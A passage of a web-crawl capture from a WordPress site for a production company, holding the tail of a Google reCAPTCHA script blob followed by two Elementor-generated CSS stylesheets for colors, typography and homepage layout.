r8O5wpxDHn7DscOzVQt4LSF4wr7DihBmw6XCj8OaCcOnJS9/w4YJRMKdw6vCh8K1woLDo8OobWJXPnN7AXE3wpLDlmMfTsKWwq9ewoFhKcOQMsKjEsOUw6fDksKGcsOuwrTCgMKpw70cwpkVw5Iad8O2WGxlwoDDjsOrwoTCjsONworDsW/CqGLDnsOJwqdNwpfCk8K+QcKkwoRxbsOTw6fCmSw4B8KSwq8iw7MZwqjDvcKnwpJBG8K8DsKjwo/DjRbCh2fDj2IkSzkBAnzCgsKURMOOGHhoGEDCmmlsUwY5w51kX3XDkzQLDTzCsCNbwpF2wqJcPsOMWcO4wqbDj8ORQcKGw4M8OCgwI8Kzw6DDsMOgwoRSw5MHw7jDtMKuAcOOwoMAR8KIwqQBw63CiMO3w79kGMK/BcO8XcOmw7BTw551w5J9w4TDlDYzw4PCsMKCw611d8KTagvCsMKSXAfCsHLDq8OPwqbCsgMLw6DCo8OLb8OLPcKGwq4uGFh1w4jCgcOzw4cINlLCiMKtw4nDhXU/w6bCtcOYVlbDgcOkOi/[base64]/OCVZaCbDoTJbwpnCh8KQwqvDs3bCocKfwpByw5TCtsKywoNCcMObw5vCrjzDsWvDkHhyKw/Cpm0hQQgNwpdQXsOycTABfivDlsOsw4B2w5VZw5bDux3Dm0rDtsO9wpTCkcKyw4oLF8OoWMOdN1d1OMKOw6bCkx9tKnLDvcKqQ0PCh8KwwrQyw7rCqw7CtVrCl3zCrH/CtsOySMK6U8OhN8OCAcKyRVEDwpgSwqBxS8KyBsO1Ay4HwrDCrcOYwo7DnRUuw4kPw4rCt8KUwpMrVcOYw6zClgzCu3/DsMKzw6VtY8KVwoQxw6vDqsK0wpXCpCzCngYdDcO4wrp8BsOdU8OybRtjGy99wpDCscO3UWIebsOMwrYlw4U4w4s2OA1IRDg3AcKSYsOKwpjDlsKPwrPDqnnDncO/[base64]/CjkXCk3tvw4/[base64]/Dm2V2ATDCiMOMw5TDgg3CnGdTWcOgw5BnKcO4wqh1w7jCs8OmLCl/w7jCtAXCrzHDiy7Cvx0wU8O9FMONwrkKw43DngxUwrfCtsKSw7LDqS3CrCJtOAnClMKowqUdMW8TBsK9wr3CvwjDhTJcJybDvMKdwoHCgcOSTMOaw5TCkSsPw6dHemQmIn7DvsOnU8KCw4Zwwq7CiQXDsXTDtRdWY8ObTG88NQJ3D8OADsK4w4/DvRbCosKjw59hwrXDkjXDtcOwUcOQJcOkOXJkWj8Dw7IVVHzCpsKXeHEuw6TDp2URXsOtIlfDgB/Ct2EtAcKwOQbDs8KQw4XDhnkXwovDjgR0DsOAKkIoc1/CoMOwwo5LZinDv8OJwqrDi8K9w45Wwo3DpcOMwpfCjmHDh8OGw4DDoSrDncKuw7fDhMKDOW3DqsOvJMOYwr1vZMOvB8KYN8KKDhspw6gMCMOoKm/CnFjChVnDlsObWivDn23Cu8KZw5DDpVnCv8KwwocxNnE8wo1/w58+wqTCncKGSMKbdMKRPTXCmsKrCMO2ERFqwqnDjsKmwrnDgsKhw5PCgcKFw4Fqw4XCicOsUcKoFsOyw5JQwoMYwosCNFHCpcO5T8O3wolKw5lUw4INCSMYwo1Xw6NlEsOlCkZgwo/[base64]/[base64]/w7MVZEnCk8O2wqwlwqYwQcONIcKPEQBnDsOhw4ZywpRJw4LCjcOTQ8OsNFnDgMOrCcOjwrHCsRRUw5zCtWLCiS/Co8OAw67DtcORwq87w7V3IVYfwoMDURpBwpPDrcOJFMK/w4zCucKMw68WOMKqPm1fw4cfDMKcw4MYw6BYccKUwrRZw74pwr/Cs8OKKSjDsAzCp8O1w5bCkmlmJsORw5vDrHUONEjChG0Dw7dhVsOfw40RbDrDr8O9Yh4Rwp5xT8OlwovDg8K9HsOtesOxw5PCo8KTWg5bwr4fYcKMNsOVwqnDlEbCuMOmw4XClTodWcO6CiLClh4ew7VAd1Fzw6jCvHpmw6DCnMOZw4AqVcOtw7U\\u003d\x22],null,[\x22conf\x22,null,\x226LdsrzInAAAAANt8ddT1JxgeJlZ2yyq1wiSYUpr6\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,913],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://giorussoproduction.com:443\x22,null,[3,1,2],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x2204XqibdLE1P5q/9nizsLktwLeeDf8riXY2fAJvVA3fw\\u003d\x22,1,0,null,1,1768983855391,0,0,[196,57,222],null,[226,26],\x22RC-51BJylDovmPWqw\x22,null,null,null,null,null,\x220dAFcWeA7LsbuvwmFEm8Pmt3qSEkghPEQsUgEYAsu7J4qUegUU5MB4p6a4mMoUBGJRZuTt2a9RQ5ICC8SNZ8nLz3ANQ3Uzun7PeQ\x22,1769066655405]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://giorussoproduction.com/wp-content/uploads/elementor/css/post-228.css?ver=1768946537
body_size: 284
content:
.elementor-kit-228{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-49943c6:#CD1936;--e-global-color-5fb3194:#6F58A1;--e-global-color-156dc19:#FCDD11;--e-global-color-6c3536e:#FFFFFF;--e-global-color-356bc81:#000000;--e-global-color-03456b2:#342562;--e-global-color-a2d67e2:#ef8770;--e-global-color-36e0ba5:#f3278a;--e-global-color-ee2a076:#4E6DFF;--e-global-color-a9a0e49:#FF2424;--e-global-color-d1543fb:#f7f7f7;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-228 button:hover,.elementor-kit-228 button:focus,.elementor-kit-228 input[type="button"]:hover,.elementor-kit-228 input[type="button"]:focus,.elementor-kit-228 input[type="submit"]:hover,.elementor-kit-228 input[type="submit"]:focus,.elementor-kit-228 .elementor-button:hover,.elementor-kit-228 .elementor-button:focus{background-color:#342562;}.elementor-kit-228 e-page-transition{background-color:#FFBC7D;}.elementor-kit-228 a:hover{color:var( --e-global-color-03456b2 );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-228 h1{font-size:22px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://giorussoproduction.com/wp-content/uploads/elementor/css/post-75.css?ver=1768947297
body_size: 15103
content:
.elementor-75 .elementor-element.elementor-element-71d28e73 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-71d28e73:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-71d28e73 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/02/PRIMA_1024x683HOME.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-75 .elementor-element.elementor-element-71d28e73 > .elementor-background-overlay{background-color:transparent;background-image:linear-gradient(180deg, #FFFFFF00 100%, var( --e-global-color-6c3536e ) 100%);opacity:1;mix-blend-mode:overlay;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-71d28e73 > .elementor-container{max-width:1200px;}.elementor-75 .elementor-element.elementor-element-71d28e73{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:150px 0px 120px 0px;}.elementor-75 .elementor-element.elementor-element-71d28e73 > .elementor-shape-bottom .elementor-shape-fill{fill:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-71d28e73 > .elementor-shape-bottom svg{width:calc(187% + 1.3px);height:387px;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-62ee80f7.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-62ee80f7.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-62ee80f7.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-62ee80f7 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-d42599b > .elementor-widget-container{margin:45px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-d42599b{text-align:center;}.elementor-75 .elementor-element.elementor-element-d42599b .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;letter-spacing:6px;color:#ffffff;}.elementor-widget-jet-headline .jet-headline__first .jet-headline__label{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-jet-headline .jet-headline__second .jet-headline__label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-75 .elementor-element.elementor-element-1170991 > .elementor-widget-container{margin:0px 0px 40px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline{justify-content:center;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline > .jet-headline__link{justify-content:center;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline__first{align-self:center;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline__first .jet-headline__label{text-align:center;color:#FFFFFF;font-family:"Majorant", Sans-serif;font-size:70px;font-weight:900;text-transform:uppercase;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline__second{align-self:center;padding:0px 0px 0px 0px;margin:-20px 200px 0px 200px;}.elementor-75 .elementor-element.elementor-element-1170991 .jet-headline__second .jet-headline__label{text-align:center;color:#FFFFFF;font-family:"Majorant", Sans-serif;font-size:60px;font-weight:300;text-transform:uppercase;}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-75 .elementor-element.elementor-element-3cac08b > .elementor-widget-container{margin:0px 0px -30px 0px;padding:0% 19% 0% 19%;}.elementor-75 .elementor-element.elementor-element-3cac08b{text-align:center;font-family:"Majorant", Sans-serif;font-size:24px;font-weight:100;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-74facef > .elementor-widget-container{margin:-10px 0px -10px 0px;padding:0% 19% 0% 19%;}.elementor-75 .elementor-element.elementor-element-74facef{text-align:center;font-family:"Majorant", Sans-serif;font-size:32px;font-weight:600;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-20d0873 > .elementor-widget-container{margin:-35px 0px 0px 0px;padding:0% 19% 0% 19%;}.elementor-75 .elementor-element.elementor-element-20d0873{text-align:center;font-family:"Majorant", Sans-serif;font-size:24px;font-weight:100;color:#FFFFFF;}.elementor-75 .elementor-element.elementor-element-340e96e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-340e96e{margin-top:0px;margin-bottom:0px;padding:0px 0px 35px 0px;}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-75 .elementor-element.elementor-element-791c8587 .elementor-button{background-color:var( --e-global-color-03456b2 );font-family:"Majorant", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1.4em;letter-spacing:3px;fill:#ffffff;color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-03456b2 );border-radius:60px 60px 60px 60px;padding:16px 26px 16px 26px;}.elementor-75 .elementor-element.elementor-element-791c8587 .elementor-button:hover, .elementor-75 .elementor-element.elementor-element-791c8587 .elementor-button:focus{background-color:#34256257;color:var( --e-global-color-6c3536e );border-color:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-791c8587 > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-791c8587 .elementor-button:hover svg, .elementor-75 .elementor-element.elementor-element-791c8587 .elementor-button:focus svg{fill:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-93ec9e0 .elementor-button{background-color:#FFFFFF14;font-family:"Majorant", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1.4em;letter-spacing:3px;fill:var( --e-global-color-6c3536e );color:var( --e-global-color-6c3536e );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-6c3536e );border-radius:60px 60px 60px 60px;padding:16px 26px 16px 26px;}.elementor-75 .elementor-element.elementor-element-93ec9e0 .elementor-button:hover, .elementor-75 .elementor-element.elementor-element-93ec9e0 .elementor-button:focus{background-color:#CD19364D;border-color:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-93ec9e0 > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-a98cd65 .elementor-button{background-color:#FFFFFF14;font-family:"Majorant", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1.4em;letter-spacing:3px;fill:var( --e-global-color-49943c6 );color:var( --e-global-color-49943c6 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-49943c6 );border-radius:60px 60px 60px 60px;padding:16px 26px 16px 26px;}.elementor-75 .elementor-element.elementor-element-a98cd65 .elementor-button:hover, .elementor-75 .elementor-element.elementor-element-a98cd65 .elementor-button:focus{background-color:#CD19364D;color:var( --e-global-color-6c3536e );border-color:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-a98cd65 > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-a98cd65 .elementor-button:hover svg, .elementor-75 .elementor-element.elementor-element-a98cd65 .elementor-button:focus svg{fill:var( --e-global-color-6c3536e );}.elementor-75 .elementor-element.elementor-element-3f02efab:not(.elementor-motion-effects-element-type-background), .elementor-75 .elementor-element.elementor-element-3f02efab > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;background-image:url("https://giorussoproduction.com/wp-content/uploads/2023/01/web-agency-bg-overlay-1024x683-1.png");background-position:top center;background-repeat:no-repeat;background-size:cover;}.elementor-75 .elementor-element.elementor-element-3f02efab > .elementor-container{max-width:1000px;min-height:40vh;}.elementor-75 .elementor-element.elementor-element-3f02efab{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:80px 0px 60px 0px;}.elementor-75 .elementor-element.elementor-element-3f02efab > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-a7c3656 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-75 .elementor-element.elementor-element-4b78d5f9 > .elementor-widget-container{margin:40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-4b78d5f9{text-align:center;}.elementor-75 .elementor-element.elementor-element-4b78d5f9 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:22px;font-weight:bold;text-transform:uppercase;letter-spacing:6px;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-1fb7fcdd > .elementor-widget-container{margin:20px 0px 30px 0px;}.elementor-75 .elementor-element.elementor-element-1fb7fcdd{text-align:center;}.elementor-75 .elementor-element.elementor-element-1fb7fcdd .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:115px;font-weight:800;letter-spacing:-5px;color:#342562;}.elementor-75 .elementor-element.elementor-element-f2e0d0b > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-f2e0d0b{text-align:center;font-family:"Majorant", Sans-serif;font-size:30px;font-weight:400;color:var( --e-global-color-03456b2 );}.elementor-widget-animated-headline .elementor-headline-dynamic-wrapper path{stroke:var( --e-global-color-accent );}.elementor-widget-animated-headline .elementor-headline-plain-text{color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-animated-headline{--dynamic-text-color:var( --e-global-color-secondary );}.elementor-widget-animated-headline .elementor-headline-dynamic-text{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-75 .elementor-element.elementor-element-3c5107c{--iteration-count:infinite;--dynamic-text-color:var( --e-global-color-03456b2 );--typing-selected-bg-color:var( --e-global-color-6c3536e );--typing-selected-color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-3c5107c > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-3c5107c .elementor-headline{text-align:center;font-family:"Majorant", Sans-serif;font-size:40px;font-weight:600;text-transform:uppercase;}.elementor-75 .elementor-element.elementor-element-3c5107c .elementor-headline-plain-text{color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-3c5107c .elementor-headline-dynamic-text{font-family:"Majorant", Sans-serif;font-weight:900;}.elementor-75 .elementor-element.elementor-element-08e5502 > .elementor-widget-container{margin:0px 0px -10px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-08e5502{text-align:center;font-family:"Majorant", Sans-serif;font-size:30px;font-weight:400;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-9ce099d{--iteration-count:infinite;--dynamic-text-color:var( --e-global-color-03456b2 );--typing-selected-bg-color:var( --e-global-color-6c3536e );--typing-selected-color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-9ce099d > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-9ce099d .elementor-headline{text-align:center;font-family:"Majorant", Sans-serif;font-size:40px;font-weight:600;}.elementor-75 .elementor-element.elementor-element-9ce099d .elementor-headline-dynamic-text{font-family:"Majorant", Sans-serif;font-weight:900;text-transform:uppercase;}.elementor-75 .elementor-element.elementor-element-8071afa > .elementor-widget-container{background-color:#FFFFFFE6;margin:1em 0em 3em 0em;padding:0em 1em 0em 1em;}.elementor-75 .elementor-element.elementor-element-8071afa{text-align:center;font-family:"Majorant", Sans-serif;font-size:22px;font-weight:300;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-b3a77a7 .elementor-button{background-color:var( --e-global-color-03456b2 );font-family:"Majorant", Sans-serif;font-size:16px;font-weight:bold;text-transform:uppercase;text-decoration:none;line-height:1.4em;letter-spacing:3px;fill:#ffffff;color:#ffffff;border-style:solid;border-width:2px 2px 2px 2px;border-color:var( --e-global-color-03456b2 );border-radius:60px 60px 60px 60px;padding:16px 26px 16px 26px;}.elementor-75 .elementor-element.elementor-element-b3a77a7 .elementor-button:hover, .elementor-75 .elementor-element.elementor-element-b3a77a7 .elementor-button:focus{background-color:var( --e-global-color-6c3536e );color:var( --e-global-color-03456b2 );border-color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-b3a77a7 > .elementor-widget-container{margin:30px 0px 30px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-b3a77a7 .elementor-button:hover svg, .elementor-75 .elementor-element.elementor-element-b3a77a7 .elementor-button:focus svg{fill:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-7b76c68 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:flex-start;align-items:flex-start;}.elementor-75 .elementor-element.elementor-element-7b76c68{padding:2em 0em 2em 0em;}.elementor-75 .elementor-element.elementor-element-5428097:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-5428097 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-5428097.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-5428097.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-5428097.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-5428097 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-75 .elementor-element.elementor-element-5428097 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-5428097 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-5428097 > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-75 .elementor-element.elementor-element-5428097 > .elementor-element-populated{box-shadow:0px 12px 54px -28px rgba(89, 71, 80, 0.75);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-5428097 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-75 .elementor-element.elementor-element-db51c3e > .elementor-widget-container{padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-db51c3e{text-align:center;}.elementor-75 .elementor-element.elementor-element-db51c3e img{opacity:1;}.elementor-75 .elementor-element.elementor-element-1479e13 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-1479e13{text-align:center;}.elementor-75 .elementor-element.elementor-element-1479e13 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;letter-spacing:1px;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-5d509d2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-5d509d2{text-align:center;}.elementor-75 .elementor-element.elementor-element-5d509d2 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:0.8rem;font-weight:bold;text-transform:uppercase;letter-spacing:3px;color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-d1f21b3:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-d1f21b3 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-d1f21b3.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-d1f21b3.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-d1f21b3.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-d1f21b3 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-75 .elementor-element.elementor-element-d1f21b3 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-d1f21b3 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-d1f21b3 > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-75 .elementor-element.elementor-element-d1f21b3 > .elementor-element-populated{box-shadow:0px 12px 54px -28px rgba(89, 71, 80, 0.75);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-d1f21b3 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-e95344c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-e95344c{text-align:center;}.elementor-75 .elementor-element.elementor-element-e95344c img{width:100%;max-width:100%;opacity:1;}.elementor-75 .elementor-element.elementor-element-25de483 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-25de483{text-align:center;}.elementor-75 .elementor-element.elementor-element-25de483 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;letter-spacing:1px;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-f929260 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-f929260{text-align:center;}.elementor-75 .elementor-element.elementor-element-f929260 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:0.8rem;font-weight:bold;text-transform:uppercase;letter-spacing:3px;color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-7e95443:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-75 .elementor-element.elementor-element-7e95443 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#ffffff;}.elementor-bc-flex-widget .elementor-75 .elementor-element.elementor-element-7e95443.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-75 .elementor-element.elementor-element-7e95443.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-75 .elementor-element.elementor-element-7e95443.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-75 .elementor-element.elementor-element-7e95443 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:10px;}.elementor-75 .elementor-element.elementor-element-7e95443 > .elementor-element-populated, .elementor-75 .elementor-element.elementor-element-7e95443 > .elementor-element-populated > .elementor-background-overlay, .elementor-75 .elementor-element.elementor-element-7e95443 > .elementor-background-slideshow{border-radius:11px 11px 11px 11px;}.elementor-75 .elementor-element.elementor-element-7e95443 > .elementor-element-populated{box-shadow:0px 12px 54px -28px rgba(89, 71, 80, 0.75);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:10px 10px 10px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;padding:2em 2em 2em 2em;}.elementor-75 .elementor-element.elementor-element-7e95443 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-75 .elementor-element.elementor-element-76d9929 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-75 .elementor-element.elementor-element-76d9929{text-align:center;}.elementor-75 .elementor-element.elementor-element-76d9929 img{opacity:1;}.elementor-75 .elementor-element.elementor-element-56d8b0b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-56d8b0b{text-align:center;}.elementor-75 .elementor-element.elementor-element-56d8b0b .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:15px;font-weight:bold;text-transform:uppercase;letter-spacing:1px;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-e46efb2 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-75 .elementor-element.elementor-element-e46efb2{text-align:center;}.elementor-75 .elementor-element.elementor-element-e46efb2 .elementor-heading-title{font-family:"Majorant", Sans-serif;font-size:0.8rem;font-weight:bold;text-transform:uppercase;letter-spacing:3px;color:var( --e-global-color-49943c6 );}.elementor-75 .elementor-element.elementor-element-d3f5408{width:100%;max-width:100%;text-align:center;font-family:"Majorant", Sans-serif;font-size:30px;font-weight:600;color:var( --e-global-color-03456b2 );}.elementor-75 .elementor-element.elementor-element-d3f5408 > .elementor-widget-container{margin:0px 0px 0px 